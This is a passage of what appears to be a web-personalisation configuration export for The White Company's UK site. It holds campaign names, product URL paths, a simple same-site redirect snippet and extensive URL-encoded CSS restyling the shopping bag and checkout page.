ers%20%7B%0A%20%20padding-right:%2016px%20!important;%0A%7D","OPTI735 - Bag - PORTOFINO redirect","www.thewhitecompany.com/uk/Portofino-Luxury-Eau-de-Toilette-Sample--1-5ml/p/A17372","var%20target_url%20=%20%22$%7BTarget%20URL%7D%22;%0A%0A%20%20%20DY.API('callback',%20function()%7B%0A%20%20%20%20window.location%20=%20target_url;%0A%20%20%20%7D);%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Target%20URL%22:%7B%22value%22:%22https%253A//www.thewhitecompany.com/uk/collection/Portofino-Collection/p/portofino-collection%253Fswatch%253DNo%252520Colour%22%7D%7D,%22rcom%22:%7B%7D%7D","OPTI735 - Bag - AMALFI redirect","www.thewhitecompany.com/uk/Amalfi-Lemon-Luxury-Hydrating-Body-Lotion-Sample--10ml/p/A17371","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Target%20URL%22:%7B%22value%22:%22https%253A//www.thewhitecompany.com/uk/collection/Amalfi-Lemon-Collection/p/amalfi-lemon-collection%253Fswatch%253DNo%252520Colour%22%7D%7D,%22rcom%22:%7B%7D%7D","BAU - PDP - Most Loved badge custom style","super-soft-faux-fur-hot-water-bottle?swatch=Dove%20Grey","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/Savoy-PC-OX","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/Savoy-PC-CL","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/savoy-dv","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/Savoy-FL","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/Savoy-DFS","Spa-Turkish-Cotton-Towels/p/spa-turkish-cotton-towels","Pimlico-Collection/p/pimlico-glassware-collection","collection/Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection","collection/Winter-Collection/p/winter-collection","10-5-Tog-Hungarian-Goose-Down-Duvet/p/hungarian-goose-down-duvet-10-5-tog","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/savoy-oxfp-pair","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/Savoy-FS","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/savoy-deep-fitted-sheet-set-of-2","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/savoy-extra-dfs",".product-details__badge,%0A.collection-details__badge%20%7B%0A%20%20%20%20order:%20-1;%0A%7D%0A%0A.product-details__badge%20h5,%0A.collection-details__badge%20h5%20%7B%0A%20%20%20%20padding:%208px;%0A%20%20%20%20background:%20#f7f6f3;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20flex-grow:%200;%0A%20%20%20%20display:%20inline-block;%0A%7D","v2 OPTI762 - Add to bag overlay - Candle lid cross-sell","OPTI762 - Add to bag overlay - Candle lid cross-sell",":root%20%7B%0A%20%20--font-size-caption:%201.4rem;%0A%20%20--font-size-base:%201.6rem;%0A%20%20--line-height-caption:%201.8rem;%0A%20%20--line-height-base:%202rem;%0A%20%20--line-height-relaxed:%202.2rem;%0A%0A%20%20--color-text-muted:%20#4F4A4A;%0A%0A%20%20--section-margin-top:%2036px;%0A%0A%20%20/*%20Border%20Colors%20*/%0A%20%20--color-border-medium:%20#CDCBCB;%20%20%20%20%20%20/*%20Form%20inputs,%20card%20borders%20*/%0A%7D%0A%0A%0A/*%20Hide%20main%20view%20until%20JS%20completes%20layout%20restructuring%20*/%0A.main-view%20%7B%0A%20%20visibility:%20hidden%20!important;%0A%20%20margin:%200%20!important;%0A%20%20max-width:%20unset%20!important;%0A%20%20background-color:%20#f9f7f2%20!important;%0A%20%20padding:%200%20!important;%0A%7D%0A%0A/*%20Contrast%20background%20*/%0A.base%20%7B%0A%20%20background:%20#F9F7F2%20!important;%0A%7D%0A%0A/*%20Reset%20bag%20page%20padding%20and%20width%20constraints%20*/%0A.active-bag.bag-page--padding,%0A.active-bag.bag-page--fixed-width%20%7B%0A%20%20padding:%200%20!important;%0A%20%20max-width:%20unset%20!important;%0A%20%20width:%20100%25%20!important;%0A%7D%0A%0A/*%20Hide%20header%20and%20existing%20footer%20*/%0Aheader,%0Afooter.footer%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A/*%20Main%20grid%20-%20flex%20container%20*/%0A.active-bag%20%3E%20.grid%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20flex-wrap:%20nowrap%20!important;%0A%20%20margin:%200px%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20stretch%20!important;%0A%20%20overflow:%20visible%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20width:%20100%25%20!important;%0A%7D%0A%0A/*%20Override%20base.css%20col--min-12%20rules%20that%20force%20100%25%20width%20*/%0A.active-bag%20%3E%20.grid%20%3E%20.col--min-12.col--md-8%20%7B%0A%20%20flex-basis:%20auto%20!important;%0A%20%20max-width:%20none%20!important;%0A%7D%0A%0A.active-bag%20%3E%20.grid%20%3E%20.col--min-12.col--md-4%20%7B%0A%20%20flex-basis:%20auto%20!important;%0A%20%20max-width:%20none%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A/*%20More%20specific%20rules%20to%20override%20any%20existing%20grid%20styles%20*/%0A.left-col%20.active-bag%20.grid%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20gap:%2065px%20!important;%0A%20%20margin:%200px%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%7D%0A%0A.bag-content-wrapper%20%7B%0A%20%20padding-top:%2046px%20!important;%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201920px)%20%7B%0A%20%20.bag-content-wrapper%20%7B%0A%20%20%20%20min-width:%20735px%20!important;%0A%20%20%7D%0A%7D%0A%0A/*%20Left%20column%20-%2050%25%20width,%20centered%20*/%0A.left-col%20%7B%0A%20%20align-items:%20start%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20padding:%200px%20!important;%0A%20%20margin:%200%20auto%2064px%20auto%20!important;%0A%20%20flex-basis:%2050%25%20!important;%0A%20%20max-width:%2050%25%20!important;%0A%7D%0A%0A.bag-content-wrapper%20.main-header__logo%20%7B%0A%20%20width:%20200px%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20margin-bottom:%2054px%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.bag-content-wrapper%20.main-header__logo%20img%20%7B%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A/*%20Right%20column%20-%20fixed%20widths%20at%20breakpoints%20*/%0A.right-col%20%7B%0A%20%20width:%20448px%20!important;%0A%20%20margin-bottom:%200%20!important;%0A%20%20transition:%20width%200.3s%20ease%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A@media%20screen%20and%20(max-width:%20968px)%20%7B%0A%20%20.right-col%20%7B%0A%20%20%20%20width:%20408px%20!important;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201920px)%20%7B%0A%20%20.right-col%20%7B%0A%20%20%20%20width:%20635px%20!important;%0A%20%20%7D%0A%7D%0A%0A/*%20Sidebar%20styling%20*/%0A.bag-page-info%20%7B%0A%20%20background:%20#ffffff%20!important;%0A%20%20padding:%2060px%2040px%20!important;%0A%20%20height:%20100%25%20!important;%0A%20%20min-height:%20300px%20!important;%0A%7D%0A%0A.bag-page-info__sticky-content%20%7B%0A%20%20position:%20-webkit-sticky%20!important;%0A%20%20position:%20sticky%20!important;%0A%20%20top:%2032px%20!important;%0A%7D%0A%0A/*%20Promo%20and%20payments%20section%20styling%20*/%0A.bag-order-summary-payments__divider%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.bag-order-summary-payments__checkout%20%7B%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A%0A/*%20Override%20layout-limiter%20on%20bag%20page%20for%20edge-to-edge%20footer%20*/%0A.bag-footer%20.layout-limiter%20%7B%0A%20%20margin:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20max-width:%20unset%20!important;%0A%7D%0A%0A%0A/*%20START%20OF%20NEW%20FOOTER%20STYLING%20*/%0A.bag-footer%20%7B%0A%20%20background:%20#ffffff;%0A%20%20padding:%200%2040px;%0A%20%20border-top:%201px%20solid%20var(--color-border-medium);%0A%7D%0A%0A.bag-footer__inner-container%20%7B%0A%20%20display:%20grid;%0A%20%20grid-template-columns:%201fr%201fr;%0A%20%20/*%20'start'%20ensures%20'Help'%20aligns%20with%20the%20top%20of%20the%20B-Corp%20Logo%20*/%0A%20%20align-items:%20start;%20%0A%20%20padding:%2040px%200;%0A%7D%0A%0A/*%20LEFT%20COLUMN%20*/%0A.bag-footer__links%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20gap:%208px;%0A%7D%0A%0A.bag-footer__link%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20text-decoration:%20none%20!important;%0A%20%20font-size:%2014px%20!important;%0A%7D%0A%0A.bag-footer__separator%20%7B%0A%20%20color:%20#CDCBCB%20!important;%0A%7D%0A%0A/*%20RIGHT%20COLUMN%20STACKING%20*/%0A.bag-footer__right-col%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20column;%0A%20%20align-items:%20flex-end;%0A%20%20text-align:%20right;%0A%20%20gap:%2016px;%0A%7D%0A%0A.bag-footer__bcorp%20%7B%0A%20%20width:%2042px%20!important;%0A%20%20height:%2070px%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.bag-footer__copyright%20%7B%0A%20%20font-size:%2012px%20!important;%0A%20%20color:%20var(--color-text-muted)%20!important;%0A%7D%0A%0A.bag-footer__copyright%20p%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A%0A@media%20screen%20and%20(max-width:%20768px)%20%7B%0A%20%20.bag-footer%20%7B%0A%20%20%20%20padding:%200%2020px%20!important;%0A%20%20%20%20margin-bottom:%2040px%20!important;%0A%20%20%7D%0A%0A%20%20.bag-footer__inner-container%20%7B%0A%20%20%20%20grid-template-columns:%201fr;%20/*%20Stack%20into%201%20column%20*/%0A%20%20%20%20border-top:%20none%20!important;%0A%20%20%20%20padding:%2030px%200;%0A%20%20%20%20gap:%2024px;%0A%20%20%20%20justify-items:%20center;%0A%20%20%7D%0A%0A%20%20.bag-footer__links%20%7B%0A%20%20%20%20justify-content:%20center;%0A%20%20%7D%0A%0A%20%20.bag-footer__right-col%20%7B%0A%20%20%20%20align-items:%20center;%0A%20%20%20%20text-align:%20center;%0A%20%20%7D%0A%7D%0A/*%20END%20OF%20NEW%20FOOTER%20STYLES%20*/%0A%0A%0A.main-header__logo,%0A.bag-page-products,%0A.bag-order-summary-accordion,%0A.active-bag__gifting,%0A.dy-reccs-section,%0A.saved-items-slider-section%20%7B%0A%20%20background:%20#FFFFFF%20!important;%0A%7D%0A%0A.bag-page-products,%0A.active-bag__gifting,%0A.dy-reccs-section%20.dynamic-yield-slider__layout-limiter,%0A.saved-items-slider-section%20.dynamic-yield-slider__layout-limiter%20%7B%0A%20%20padding:%2040px%20!important;%0A%7D%0A%0A.active-bag__gifting,%0A.dy-reccs-section,%0A.saved-items-slider-section%20%7B%0A%20%20margin-top:%20var(--section-margin-top)%20!important;%0A%7D%0A%0A.gifting-simple,%0A.product-card%20%7B%0A%20%20border:%20none%20!important;%0A%7D%0A%0A.gifting-simple__content-banner-options%20%7B%0A%20%20max-width:%20525px%20!important;%0A%7D%0A%0A.active-bag__header%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20baseline%20!important;%0A%20%20margin-bottom:%2024px%20!important;%0A%7D%0A%0A.active-bag__header%20.active-bag__header-sub-title%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%20%20color:%20var(--color-text-muted)%20!important;%0A%7D%0A.bag-page-products__info%20%7B%0A%20%20margin-bottom:%200px%20!important;%0A%20%20background:%20unset%20!important;%0A%7D%0A.bag-page-products__cancellable-banner%20%7B%0A%20%20padding:%200%20!important;%0A%20%20justify-content:%20flex-start%20!important;%0A%7D%0A/*%20.bag-page-products__info%20.info-box__icon,%20*/%0A.bag-page-products__info%20.info-box__close%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.bag-page-products__info%20.info-box__icon%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20margin-right:%204px%20!important;%0A%7D%0A%0A.bag-page-products__content-slot%20%7B%0A%20%20margin-bottom:%200px%20!important;%0A%7D%0A%0A.dy-reccs-section%20.dynamic-yield-slider__title%20%7B%0A%20%20justify-content:%20flex-start%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrow-icon%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%20%20transform:%20none%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrow-icon%20svg%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png')%20!important;%0A%20%20background-size:%2016px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png')%20!important;%0A%20%20background-size:%2016px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2%20!important;%0A%20%20cursor:%20default%20!important;%0A%7D%0A%0A/*%20Hide%20old%20delivery%20details%20accordion%20section%20*/%0A.saved-items-widget,%0A.active-bag__accordion%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A%0A/*%20RIGHT%20COL%20STYLES%20*/%0A.progress-stepper%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20padding:%200%200%2024px%200%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__line%20%7B%0A%20%20z-index:%201%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__circle%20%7B%0A%20%20z-index:%202%20!important;%0A%7D%0A%0A.progress-stepper--wrapper%20%7B%0A%20%20max-width:%20initial%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__link:hover%20%7B%0A%20%20font-size:%20inherit%20!important;%0A%20%20text-decoration:%20underline%20!important;%0A%7D%0A%0A.free-delivery-threshold%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20margin-bottom:%2032px%20!important;%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A%0A.delivery-threshold-container--empty%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.free-delivery-threshold%20%7B%0A%20%20align-items:%20flex-start%20!important;%0A%20%20/*%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%20*/%0A%7D%0A%0A/*%20Reset%20padding%20on%20existing%20promo%20section%20*/%0A.bag-order-summary-accordion%20%7B%0A%20%20padding:%200%20!important;%0A%7D%0A/*%20Hide%20duplicate%20promo%20code%20text%20*/%0A.bag-order-summary-promo__code%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A/*%20Remove%20BG%20on%20existing%20info%20box%20*/%0A.promo-accordion%20.info-box%20%7B%0A%20%20background:%20unset%20!important;%0A%20%20margin-bottom:%2016px%20!important;%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A%0A.bag-order-summary-promo-applied__info-content-details%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A%0A/*%20Promo%20Code%20Accordion%20*/%0A.promo-accordion--original-hidden%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A.promo-accordion%20%7B%0A%20%20border-top:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20padding:%2024px%200%20!important;%0A%7D%0A%0A.promo-accordion__trigger%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200%20!important;%0A%20%20font-family:%20inherit%20!important;%0A%20%20font-size:%20inherit%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20text-align:%20left%20!important;%0A%7D%0A%0A.promo-accordion__trigger:focus-visible%20%7B%0A%20%20outline:%202px%20solid%20#1E1E1E%20!important;%0A%20%20outline-offset:%202px%20!important;%0A%7D%0A%0A.promo-accordion__trigger%20span%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A%0A.promo-accordion__chevron%20%7B%0A%20%20display:%20inline-flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20transition:%20transform%200.2s%20ease%20!important;%0A%7D%0A%0A.promo-accordion__chevron%20svg%20%7B%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.promo-accordion--open%20.promo-accordion__chevron%20%7B%0A%20%20transform:%20rotate(180deg)%20!important;%0A%7D%0A%0A.bag-order-summary-promo__form-input%20%7B%0A%20%20flex-grow:%201%20!important;%0A%20%20margin-right:%208px%20!important;%0A%7D%0A.bag-order-summary-promo__form-input%20input%20%7B%0A%20%20border-color:%20#1E1E1E%20!important;%0A%7D%0A%0A.bag-order-summary-promo__form-btn%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A.promo-list%20.promo-list__item%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A.promo-accordion%20.icon%20%7B%0A%20%20width:%2016px%20!important;%0A%20%20height:%2016px%20!important;%0A%7D%0A.promo-accordion%20.info-box__icon%20%7B%0A%20%20margin-top:%200%20!important;%0A%7D%0A%0A.order-summary-totals%20%7B%0A%20%20margin-top:%2024px%20!important;%0A%20%20padding-bottom:%2024px%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%7D%0A.order-summary-totals%20hr%20%7B%0A%20display:%20none%20!important;%0A%7D%0A.order-summary-totals-item--total,%0A.order-summary-totals-item%20%7B%0A%20%20margin-top:%200%20!important;%0A%7D%0A.order-summary-totals-item--total%20p%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A.order-summary-totals-item__item,%0A.order-summary-totals-item__price%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A.order-summary-totals-item--total%20.order-summary-totals-item__price%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A%0A%0A.bag-order-summary-payments%20%7B%0A%20%20margin:%2040px%200%200%200%20!important;%0A%7D%0A%0A.bag-order-summary-payments__checkout-btn,%0A.google-pay__cta,%0A.paypal-payment__cta,%0A.bag-order-summary-payments__paypal-btn%20%7B%0A%20%20max-width:%20unset%20!important;%0A%7D%0A%0A.bag-order-summary-payments__paypal-btn%20%7B%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A%0A.bag-order-summary-payments__info%20%7B%0A%20%20padding-bottom:%2024px%20!important;%0A%7D%0A%0A%0A/*%20Product%20card%20amends%20*/%0A.product-card-details__specs,%0A.product-card-details__code%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.product-card-details%20%7B%0A%20%20display:%20grid%20!important;%0A%20%20gap:%2016px%20!important;%0A%7D%0A%0A.product-card-details__label%20%7B%0A%20%20width:%20fit-content%20!important;%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.product-card__details%20.product-card__info%20%7B%0A%20%20padding-left:%2016px%20!important;%0A%7D%0A%0A.product-card__details%20.product-card__info%20.info-box%20%7B%0A%20%20width:%20fit-content%20!important;%0A%20%20margin:%2016px%20auto%2016px%200%20!important;%0A%7D%0A%0A.product-card__details%20.product-card__info%20.info-box%20.info-box__icon%20%7B%0A%20%20margin-top:%201px%20!important;%0A%7D%0A%0A/*%20This%20is%20the%20save%20button%20but%20the%20wrapper%20doesnt%20have%20a%20well%20named%20class%20*/%0A.product-card-cta%20%7B%0A%20%20padding:%2016px%200%200%2016px%20!important;%0A%7D%0A%0A.product-card-cta%20.product-card-cta__btn-icon%20%7B%0A%20%20flex-basis:%2016px%20!important;%0A%20%20height:%2016px%20!important;%0A%7D%0A%0A%0A/*%20Relocated%20remove%20button%20-%20in%20right%20column,%20icon%20only%20*/%0A.product-card-cta__btn--relocated%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20justify-content:%20flex-end%20!important;%0A%20%20padding:%200%20!important;%0A%20%20margin:%200%20!important;%0A%20%20background:%20transparent%20!important;%0A%20%20border:%20none%20!important;%0A%20%20min-width:%20unset%20!important;%0A%20%20width:%20100%25%20!important;%0A%7D%0A%0A.product-card-cta__btn--relocated%20.product-card-cta__btn-remove,%0A.product-card-cta__btn-remove%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.product-card-cta__btn--relocated%20.product-card-cta__btn-icon%20%7B%0A%20%20margin:%200%20!important;%0A%20%20width:%2020px%20!important;%0A%20%20height:%2020px%20!important;%0A%7D%0A%0A%0A/*%20Qty/Price%20grid%20wrapper%20-%20replicate%20Vue%20grid%20styles%20*/%0A.product-card__details-qty-price--relocated-wrapper%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex:%201%20!important;%0A%20%20flex-wrap:%20wrap%20!important;%0A%20%20align-items:%20flex-start%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20margin:%2016px%200%200%200%20!important;%0A%7D%0A%0A/*%20Qty/Price%20container%20-%20full%20width%20column%20with%20Qty%20left,%20Price%20right%20*/%0A.product-card__details-qty-price--relocated%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20flex-start%20!important;%0A%20%20flex-basis:%20100%25%20!important;%0A%20%20max-width:%20100%25%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20padding:%200%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20margin-top:%200%20!important;%0A%7D%0A%0A.product-card-price%20%7B%0A%20%20text-align:%20right%20!important;%0A%7D%0A.product-card-price__price--strike,%0A.product-card-price__price-each--strike,%0A.product-card-price__price--was-save,%0A.product-card-price__price-each%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%20%20margin-bottom:%204px%20!important;%0A%7D%0A%0A.product-card-price__price-list%20%7B%0A%20%20text-align:%20right%20!important;%0A%7D%0A%0A.product-card-details__ratings%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A.product-card-details__ratings%20.rating%20%7B%0A%20%20margin-top:%201px%20!important;%0A%7D%0A.product-card-details__ratings%20.rating%20.star--small%20%7B%0A%20%20width:%2013px%20!important;%0A%20%20height:%2013px%20!important;%0A%7D%0A%0A/*%20Qty%20picker%20restyle%20-%20inline%20format%20with%20custom%20chevron%20*/%0A.product-card-qty%20%7B%0A%20%20display:%20inline-flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20padding:%200%2016px%20!important;%0A%20%20margin-top:%20-8px%20!important;%0A%7D%0A%0A.product-card-qty__qty%20%7B%0A%20%20display:%20inline-flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20gap:%200%20!important;%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A%0A.product-card-qty__qty%20%3E%20span:first-child::after%20%7B%0A%20%20content:%20':'%20!important;%0A%20%20margin-right:%204px%20!important;%0A%7D%0A%0A.product-card-qty__qty-select%20%7B%0A%20%20width:%20auto%20!important;%0A%20%20border:%20none%20!important;%0A%20%20background-color:%20transparent%20!important;%0A%20%20margin:%200%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20background-size:%2013px%20auto%20!important;%0A%20%20padding-left:%202px%20!important;%0A%20%20padding-right:%2030px%20!important;%0A%20%20min-height:%20unset%20!important;%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A%0A.product-card-qty__qty-select:focus%20%7B%0A%20%20outline:%20none%20!important;%0A%20%20box-shadow:%20none%20!important;%0A%7D%0A%0A/*%20Save%20for%20Later%20-%20remove%20left%20margin%20for%20left%20alignment%20*/%0A.product-card-cta__btn--margin%20%7B%0A%20%20margin-left:%200%20!important;%0A%7D%0A%0A%0A/*%20Reposition%20you%20may%20also%20like%20arrows%20*/%0A.slider__arrows--auto%20.slider__arrow%20%7B%0A%20%20top:%20-45px%20!important;%0A%20%20width:%20auto%20!important;%0A%7D%0A.slider__arrows--auto%20.slider__arrow--next%20%7B%0A%20%20right:%200%20!important;%0A%7D%0A%0A.slider__arrows--auto%20.slider__arrow--previous%20%7B%0A%20%20left:%20unset%20!important;%0A%20%20right:%2035px%20!important;%0A%7D%0A%0A.slider__arrow--unused%20%7B%0A%20%20display:%20flex%20!important;%0A%7D%0A/*%20End%20of%20reposition%20you%20may%20also%20like%20arrows%20*/%0A%0A.bag-order-summary-bag-id%20%7B%0A%20%20border-top:%20none%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20margin:%2040px%200%200%200%20!important;%0A%7D%0A%0A/*%20START%20OF%20INLINE%20PAYMENT%20ICONS%20CODE%20*/%0A.bag-order-summary-payment-icons%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20flex-wrap:%20nowrap%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20gap:%208px%20!important;%0A%7D%0A%0A.bag-order-summary-payment-icons--copy%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20white-space:%20nowrap%20!important;%0A%20%20width:%20auto%20!important;%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.bag-order-summary-payment-icons--icon-group%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-grow:%201%20!important;%0A%20%20justify-content:%20flex-end%20!important;%0A%20%20gap:%208px%20!important;%0A%20%20min-width:%200%20!important;%0A%20%20flex-wrap:%20nowrap%20!important;%0A%7D%0A%0A.bag-order-summary-payment-icons--icon-group%20%7B%0A%20%20justify-content:%20space-around%20!important;%0A%7D%0A%0A/*%204.%20Individual%20Icon%20Containers:%20Dictates%20the%20scaling%20*/%0A.bag-order-summary-payment-icons__icon%20%7B%0A%20%20flex:%200%201%2045px%20!important;%20%20%20/*%20Allows%20shrinking%20from%2045px%20down%20to%200%20*/%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%7D%0A%0A.icon-payment%20%7B%0A%20%20background-color:%20#fff%20!important;%0A%20%20border-radius:%204px%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20max-height:%2028px%20!important;%0A%20%20object-fit:%20contain%20!important;%0A%7D%0A/*%20END%20OF%20INLINE%20PAYMENT%20ICONS%20CODE%20*/%0A%0A%0A/*%20START%20OF%20SAVED%20ITEMS%20SLIDER%20SECTION%20CSS%20*/%0A.saved-items-slider-section%20%7B%0A%20%20box-sizing:%20border-box%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__header%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-wrap:%20wrap%20!important;%0A%20%20margin-bottom:%2032px%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.saved-items-slider-section__title%20%7B%0A%20%20flex:%201%20!important;%0A%20%20min-width:%2060%25%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20width:%20auto%20!important;%0A%20%20z-index:%201%20!important;%0A%20%20justify-content:%20flex-end%20!important;%0A%20%20pointer-events:%20none%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%20%20gap:%208px%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20width:%20auto%20!important;%0A%20%